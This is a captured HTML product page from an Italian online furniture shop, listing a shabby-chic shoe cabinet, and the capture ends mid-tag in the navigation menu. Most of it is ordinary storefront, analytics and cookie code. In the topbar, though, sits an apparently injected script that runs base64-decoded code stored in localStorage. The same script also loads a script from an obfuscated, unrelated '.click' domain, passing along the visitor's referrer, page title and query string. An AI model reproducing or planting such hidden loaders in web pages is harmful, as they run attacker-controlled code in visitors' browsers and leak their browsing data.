

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mercatonegermanvox.it/001610254-scarpiera-505.html
body_size: 53879
content:
<!doctype html>
<html lang="it">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
    <meta charset="utf-8"/>
<meta name="title" content="SCARPIERA 4 RIBALTE CON DECORO IN STILE SHABBY CHIC"/>
<meta name="description" content="La scarpiera è caratterizzata da quattro porte. All&#039;interno ogni vano è suddiviso in due scomparti molto pratici e funzionali.
Si tratta quindi di un mobile molto capiente e allo stesso tempo elegante.
Le stampe floreali rendono la scarpiera molto raffi"/>
<meta name="keywords" content="SCARPIERA 4 RIBALTE CON DECORO IN STILE SHABBY CHIC"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>SCARPIERA 4 RIBALTE CON DECORO IN STILE SHABBY CHIC</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Affiliate/css/default.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Bss_SocialLogin/css/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/StripeIntegration_Payments/css/stripe_payments.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Swissup_SeoCrossLinks/css/crosslinks.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Swissup_Swiper/lib/swiper.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Scalapay_Scalapay/css/scalapay.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Mostviewed/css/source/mkcss/amrelated.css" />
<script  type="text/javascript"  src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Kommerce_IubendaScript/js/iubenda.js"></script>
<script  type="text/javascript"  src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/StripeIntegration_Payments/js/stripe_payments.js"></script>
<script  type="text/javascript"  src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Scalapay_Scalapay/js/scalapay.js"></script>
<script  type="text/javascript"  type="text/javascript" defer="defer" src="//cs.iubenda.com/autoblocking/2795706.js"></script>
<script  type="text/javascript"  type="text/javascript" charset="UTF-8" async="true" defer="defer" src="//cdn.iubenda.com/cs/iubenda_cs.js"></script>
<link  rel="canonical" href="https://mercatonegermanvox.it/001610254-scarpiera-505.html" />
<link  rel="icon" type="image/x-icon" href="https://mercatonegermanvox.it/media/favicon/stores/1/nuovo-logo-gvx.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://mercatonegermanvox.it/media/favicon/stores/1/nuovo-logo-gvx.png" />
<script>
  const dfLayerOptions = {
    installationId: '405b7953-a16e-40a7-a30f-a2c850cd3c6c',
    zone: 'eu1'
  };

  

  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>            <script>
        window.getWpGA4Cookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dl4Objects = [{"pageName":"SCARPIERA 4 RIBALTE CON DECORO IN STILE SHABBY CHIC","pageType":"product","ecommerce":{"currency":"EUR","value":450,"items":[{"item_name":"SCARPIERA 505","affiliation":"Main Website - Mercatone Germanvox - Default Store View","item_id":"10764","price":450,"item_category":"Shabby Chic","item_list_name":"Shabby Chic","item_list_id":"459","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0","sku":"001610254"}]},"event":"view_item"}];
        for (var i in dl4Objects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dl4Objects[i]);
        }
                var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
        wpGA4Cookies.map(function(cookieName) {
            var cookieValue = window.getWpGA4Cookie(cookieName);
            if (cookieValue) {
                var dl4Object = {};
                dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                window.dataLayer.push(dl4Object);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8C6NCP');</script>
<!-- End Google Tag Manager -->
        <!-- Facebook Pixel Added by Mageplaza -->
    <script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '304705221193340');
        fbq('track', "PageView");
    </script>
    <!-- End Facebook Pixel -->


    

    <script type="application/ld+json">
        {"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/mercatonegermanvox.it\/"},{"@type":"ListItem","position":2,"name":"Zona Giorno","item":"https:\/\/mercatonegermanvox.it\/zona-giorno.html"},{"@type":"ListItem","position":3,"name":"Mobili multiuso","item":"https:\/\/mercatonegermanvox.it\/zona-giorno\/mobili-multiuso.html"},{"@type":"ListItem","position":4,"name":"Scarpiere","item":"https:\/\/mercatonegermanvox.it\/zona-giorno\/mobili-multiuso\/scarpiere.html"},{"@type":"ListItem","position":5,"name":"SCARPIERA 505"}]}
    </script>


<meta property="og:type" content="product" />
<meta property="og:title"
      content="SCARPIERA&#x20;505" />
<meta property="og:image"
      content="https://mercatonegermanvox.it/media/catalog/product/cache/75bdcd7b8f43a404799f677bce36affd/0/0/001610254_1_1.png" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://mercatonegermanvox.it/001610254-scarpiera-505.html" />
    <meta property="product:price:amount" content="450"/>
    <meta property="product:price:currency"
      content="EUR"/>

</head>
<body id="html-body" class="catalog-product-view product-001610254-scarpiera-505 page-layout-1column">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8C6NCP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!--Analytics Added by Mageplaza GTM -->
<!--Facebook Pixel Added by Mageplaza GTM -->
                <script>
            fbq(
                'track',
                'ViewContent',
                {"content_ids":"10764","content_name":"SCARPIERA 505","content_type":"product","contents":{"id":"10764","name":"SCARPIERA 505","price":"450.00","quantity":"1"},"currency":"EUR","value":450});
        </script>
    
<script>
    var BASE_URL = 'https://mercatonegermanvox.it/';
    var THEME_PATH = 'https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".mercatonegermanvox.it",
        "secure": false,
        "lifetime": "3600",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'default';
    var CURRENT_WEBSITE_ID = '1';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );
</script>
<script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            var lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                var date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (var i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', 1);
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (!data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign) => {
            var formatter = new Intl.NumberFormat(
                'it\u002DIT',
                {
                    style: 'currency',
                    currency: 'EUR',
                    signDisplay: showSign ? "always" : "auto"
                }
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return '€' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

        const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

        hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

        hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {

            // Parse the content and extract the DOM node using the `targetSelector`
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            // Bail if content can't be found
            if (!contentNode) {
                return;
            }

            // Extract all the script tags from the new content.
            // Script tags won't execute when inserted into a dom-element directly,
            // therefore we need to inject them to the head of the document.
            const tmpScripts = contentNode.getElementsByTagName('script');

            if (tmpScripts.length > 0) {
                // Push all script tags into an array
                // (to prevent dom manipulation while iterating over dom nodes)
                const scripts = [];
                for (let i = 0; i < tmpScripts.length; i++) {
                    scripts.push(tmpScripts[i]);
                }

                // Iterate over all script tags and duplicate+inject each into the head
                for (let i = 0; i < scripts.length; i++) {
                    let script = document.createElement('script');
                    script.innerHTML = scripts[i].innerHTML;

                    document.head.appendChild(script);

                    // Remove the original (non-executing) node from the page
                    scripts[i].parentNode.removeChild(scripts[i]);
                }
            }

            // Replace the old DOM node with the new content
            document.querySelector(targetSelector).replaceWith(contentNode);

            // Reload customerSectionData and display cookie-messages if present
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));
</script>
<input name="form_key" type="hidden" value="BC5KXMEy7SxCtpvx" /><div class="page-wrapper"><header class="page-header"><a class="action skip sr-only contentarea"
   href="#contentarea">
    <span>
        Salta al contenuto    </span>
</a>
<script>
    function initHeader () {
        return {
            scrollAtTop: true,
            searchOpen: false,
            cart: {},
            getData(data) {
                if (data.cart) { this.cart = data.cart }
            }
        }
    }
    function initCompareHeader() {
        return {
            compareProducts: null,
            itemCount: 0,
            receiveCompareData(data) {
                if (data['compare-products']) {
                    this.compareProducts = data['compare-products'];
                    this.itemCount = this.compareProducts.count;
                }
            }
        }
    }

</script>
<div class="topbar bg-gvx_green w-full !h-fit"
     x-data="{ hideBar: false }"
     @scroll.window="hideBar = (window.pageYOffset > 2) ? true : false"
>
    <div class="w-auto mx-auto h-fit">
        <style>.cmsb64-h-fit {
height: fit-content
}
.cmsb64-backdrop-opacity-10 {
--tw-backdrop-opacity: opacity(0.1);
backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}</style>
<style>#html-body [data-pb-style=AY3OOB9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left center;background-size:auto;background-repeat:repeat;background-attachment:scroll;min-height:10px;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=QX6Q40X]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=WC7V3MA]{display:flex;width:100%}#html-body [data-pb-style=DQKC4MF],#html-body [data-pb-style=JG7MYUO],#html-body [data-pb-style=PQ0W36I],#html-body [data-pb-style=UULI3ER]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:8.33333%;align-self:stretch}#html-body [data-pb-style=DQKC4MF],#html-body [data-pb-style=PQ0W36I],#html-body [data-pb-style=UULI3ER]{justify-content:center;width:41.6667%;align-self:center}#html-body [data-pb-style=UULI3ER]{justify-content:flex-start;width:8.33333%;align-self:stretch}</style><div class="kommerce-topbar cmsb64-h-fit" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-image-id="696b230963222" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="AY3OOB9"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QX6Q40X"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="WC7V3MA"><div class="pagebuilder-column kommerce-topheader-column-1" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JG7MYUO"></div><div class="pagebuilder-column kommerce-topheader-column-2" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="DQKC4MF"><div class="cmsb64-backdrop-opacity-10" data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center; font-size:13px; margin-top:-5px"><span style=" color: #000;font-weight: bold">Chiamaci al numero 346 3465530 e acquista comodamente al telefono   </span> <a style="color: #000;" tabindex="0" href="#">Scopri di più  </a> </p></div></div><div class="pagebuilder-column kommerce-topheader-column-3" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="PQ0W36I"><div data-content-type="html" data-appearance="default" data-element="main"><div class="feedaty_widget" data-ver="2021" data-id="634692e04354c" data-type="merchant" data-variant="Striscia-1" data-lang="all" data-gui="all" ></div></div></div><div class="pagebuilder-column kommerce-topheader-column-4" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UULI3ER"></div></div></div></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><style type="text/css">[data-image-id="696b230963222"] {background-image: url(https://mercatonegermanvox.it/media/wysiwyg/image.png);}</style>
    </div>
</div>
<div id="header"
     class="z-30 w-full border-b shadow bg-container-lighter border-container-lighter "
     x-data="initHeader()"
     @keydown.window.escape="searchOpen = false;"
     @private-content-loaded.window="getData(event.detail.data)"
>
    <div class="flex flex-wrap items-center justify-between w-full pt-3 mx-auto mt-0 bg-white ">
        <!--Logo-->
        <div class="container flex flex-wrap px-0 justify-between">
            <!--Logo-->
            <div class="w-1/3 pl-3 lg:w-auto order-1 pb-2 sm:pb-0">
    <a class="flex items-center justify-center text-xl font-medium tracking-wide text-gray-800 py-0
        no-underline hover:no-underline font-title "
       href="https://mercatonegermanvox.it/"
       title="logo_casa_germanvox"
       aria-label="store logo">
        <picture class="w-auto img-logo"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.webp" title="logo_casa_germanvox" alt="logo_casa_germanvox" style="width: 150px"><img src="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.png" title="logo_casa_germanvox" alt="logo_casa_germanvox" class="w-auto img-logo" style="width: 150px" loading="lazy" /></picture>
    </a>
</div>
            <!--Search Bar-->
            <div class="w-3/5 xl:w-3/4 mt-4 lg:mt-0 order-4 lg:order-2 p-0 xl:px-4 flex items-center">
                <script>
    'use strict';

    function initMiniSearch() {
        return {
            minSearchLength: 3,
            suggestions: [],
            suggest() {
                const search = this.$refs.searchInput;
                if (search.value.length >= this.minSearchLength) {
                    search.setCustomValidity('');
                    search.reportValidity();
                    this.fetchSuggestions(search.value);
                } else {
                    this.suggestions = [];
                }
            },
            fetchSuggestions(term) {
                fetch(
                    window.BASE_URL + 'search/ajax/suggest?' + new URLSearchParams({q: term}),
                    {
                        headers: {
                            'X-Requested-With': 'XMLHttpRequest'
                        }
                    }
                )
                    .then(response => response.json())
                    .then(result => this.suggestions = result);
            },
            search(term) {
                const search = this.$refs.searchInput;
                term = term || search.value;
                if (term.length < this.minSearchLength) {
                    search.setCustomValidity('La\u0020lunghezza\u0020minima\u0020della\u0020query\u0020di\u0020ricerca\u0020\u00E8\u00203');
                    search.reportValidity();
                } else {
                    search.setCustomValidity('');
                    search.value = term;
                    this.$refs.form.submit();
                }
            },
            focusElement(element) {
                if (element && element.nodeName === "DIV") {
                    element.focus();
                    return true;
                } else {
                    return false;
                }
            }
        }
    }
</script>
<div class="container h-full lg:h-auto p-0 lg:py-2 lg:mx-auto text-black" x-data="initMiniSearch()">
    <form class="form minisearch h-full lg:h-auto relative" id="search_mini_form" x-ref="form" @submit.prevent="search()"
          action="https://mercatonegermanvox.it/catalogsearch/result/" method="get">
        <label class="hidden" for="search" data-role="minisearch-label">
            <span>Cerca</span>
        </label>
        <input id="search"
               x-ref="searchInput"
               type="search"
               autocomplete="off"
               name="q"
               value=""
               placeholder="&#128269; &#x20;Cosa&#x20;stai&#x20;cercando&#x3F;"
               maxlength="128"
               class="w-full h-full lg:h-9 p-2 leading-normal transition appearance-none text-grey-800 lg:rounded-xl
                focus:outline-none focus:border-transparent lg:px-4 focus:ring-0  border-0 bg-gray-100"
               @focus.once="suggest"
               @input.debounce.300="suggest"
               @keydown.arrow-down.prevent="focusElement($el.querySelector('[tabindex]'))"
        />
        <template x-if="suggestions.length > 0">
            <div class="w-full leading-normal transition appearance-none text-grey-800 flex flex-col mt-1 absolute top-9 -left-1/4 xl:left-0 z-40 bg-white">
                <template x-for="suggestion in suggestions">
                    <div class="flex justify-between p-2 bg-container-lighter even:bg-container mb-1 cursor-pointer
                                 border border-container hover:bg-container-darker"
                         tabindex="0"
                         @click="search(suggestion.title)"
                         @keydown.enter="search(suggestion.title)"
                         @keydown.arrow-up.prevent="
                              focusElement($event.target.previousElementSibling) || $refs.searchInput.focus()
                          "
                         @keydown.arrow-down.prevent="focusElement($event.target.nextElementSibling)"
                    >
                        <span x-text="suggestion.title"></span>
                        <span x-text="suggestion.num_results"></span>
                    </div>
                </template>
            </div>
        </template>
        <button type="submit"
                title="Cerca"
                class="action search sr-only"
                aria-label="Search"
        >
            Cerca        </button>
    </form>
</div>
            </div>
            <!--Menu Icon-->
            <div class="flex items-center order-2  lg:order-3  pr-3 lg:pr-auto w-1/2 lg:w-fit">

                <div class="w-auto ml-auto mr-4 kommerce-customer-icon">
                    <!--Customer Icon & Dropdown-->
                    
<div x-data="{ open: false }" class="relative inline-block ml-1 sm:ml-3">
    <a
        href="https&#x3A;&#x2F;&#x2F;mercatonegermanvox.it&#x2F;customer&#x2F;account&#x2F;"
        id="customer-menu"
        class="block hover:text-black"
        @click.prevent="open = true"
        :aria-expanded="open ? 'true' : 'false'"
        aria-label="Il&#x20;mio&#x20;Account"
    >
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="md:h-6 md:w-6" width="32" height="32" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M16 7a4 4 0 11-8 0 4 4 0 018 0zM12 14a7 7 0 00-7 7h14a7 7 0 00-7-7z"/>
</svg>
    </a>
    <nav class="absolute right-0 z-20 hidden w-40 py-2 mt-2 -mr-4 px-1 overflow-auto origin-top-right rounded-sm
        shadow-lg sm:w-48 lg:mt-3 bg-container-lighter"
         :class="{ 'hidden' : !open }"
         @click.away="open = false"
         aria-labelledby="customer-menu"
    >
                    <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
               onclick="hyva.setCookie && hyva.setCookie(
                   'login_redirect',
                   window.location.href,
                   1
               )"
               href="https://mercatonegermanvox.it/customer/account/index/">
                Accedi            </a>
                            <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                   href="https://mercatonegermanvox.it/customer/account/create/"
                >
                    Crea Account                </a>
                        </nav>
</div>

                    <!--Cart Icon-->
                    <a id="menu-cart-icon"
                       @click.prevent.stop="$dispatch('toggle-cart',{});"                       class="relative inline-block ml-1 no-underline sm:ml-3 text-primary"
                       href="https://mercatonegermanvox.it/checkout/cart/index/"
                    >
                    <span class="sr-only label">
                        Carrello                    </span>

                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="w-8 h-8 md:h-6 md:w-6 hover:text-black" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>

                        <span x-text="cart.summary_count"
                              class="absolute top-0 right-0 hidden h-5 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                            leading-none text-center text-white uppercase transform -translate-x-1
                            translate-y-1/2 rounded-full bg-primary"
                              :class="{
                            'hidden': !cart.summary_count,
                            'block': cart.summary_count }"
                        ></span>
                    </a>
                </div>

            </div>
            <!--Main Navigation-->
            <div class="bg-black lg:bg-white text-black mt-4 lg:mt-0 w-2/5 lg:w-full order-3 lg:order-4">
                <div class="container w-full px-0">
                    <div x-data="initMenuMobile_696b1a4a2aeb9()"
     class="z-40 order-2 sm:order-1 lg:order-2 navigation lg:hidden"
>
    <!-- mobile -->
    <div @load.window="setActiveMenu($el)"
         class="bg-black h-full z-40 cursor-pointer"
         :class="{'h-screen overflow-x-hidden overflow-y-auto fixed top-0 left-0 w-full' : open}"
         @toggle-mobile-menu.window="open = !open"
         @keydown.window.escape="open=false"
         @click="$dispatch('toggle-mobile-menu')"
    >
        <div class="flex items-baseline justify-between menu-icon">
            <div class="flex justify-start w-fit" >
                <a
                       class="flex items-center justify-center cursor-pointer"
                       :class="{ 'ml-auto': open }">
                    <svg class="hidden w-16 h-16 p-4 fill-white"
                         :class="{ 'hidden' : !open, 'block': open }"
                         xmlns="http://www.w3.org/2000/svg" width="20" height="20"
                         viewBox="0 0 20 20">
                        <path fill-rule="evenodd" clip-rule="evenodd"
                              d="M18.278 16.864a1 1 0 0 1-1.414 1.414l-4.829-4.828-4.828 4.828a1 1 0 0
                          1-1.414-1.414l4.828-4.829-4.828-4.828a1 1 0 0 1 1.414-1.414l4.829 4.828
                          4.828-4.828a1 1 0 1 1 1.414 1.414l-4.828 4.829 4.828 4.828z">
                        </path>
                    </svg>
                    <svg class="block w-12 h-12 p-3 fill-white"
                         :class="{ 'hidden' : open, 'block': !open }"
                         xmlns="http://www.w3.org/2000/svg" width="23" height="16"
                         viewBox="0 0 23 16">
                        <path d="M0 1H23M0 8H16M0 15H16" stroke="white"/>
                    </svg>
                    <span class="block w-20 h-16 p-4 pt-6 text-white font-bold"
                          :class="{ 'hidden' : open, 'block': !open }">
                        Menù
                    </span>
                </a>
            </div>

        </div>

        <nav
            class="hidden w-full duration-150 ease-in-out transform  transition-display border-container"
            :class="{ 'hidden' : !open }"
        >
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
